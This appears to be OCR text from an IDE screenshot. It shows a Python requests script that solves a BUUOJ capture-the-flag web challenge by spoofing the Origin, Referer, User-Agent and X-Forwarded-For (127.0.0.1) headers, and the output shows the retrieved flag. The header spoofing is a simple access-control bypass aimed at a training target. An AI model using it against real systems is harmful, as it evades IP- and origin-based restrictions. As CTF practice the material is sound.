 python E:\Personal\pyth
directory0
folder0
folder1
templates
flask模板.py
极客Http.py
venv library root
爬虫
External Libraries
Scratches and Consoles
1 import requests
2
3 url = 'http://node3.buuoj.cn:25138/Secret.php'
4 headers = {
5 "Origin":"https://www.Sycsecret.com",
6 'referer': 'https://www.Sycsecret.com',
7 'user-agent': 'Syclover',
8 'X-Forwarded-For': '127.0.0.1'
9 }
10 response = requests.get(url, headers=headers)
11 print(response.text)
12
un: 极客Http ×
<h1 style="font-family:arial;color:#8E44AD;font-size:50px;text-align:center;font-family:KaiTi;">
flag{3f5adccf-e254-4fbb-884a-26150a35831e}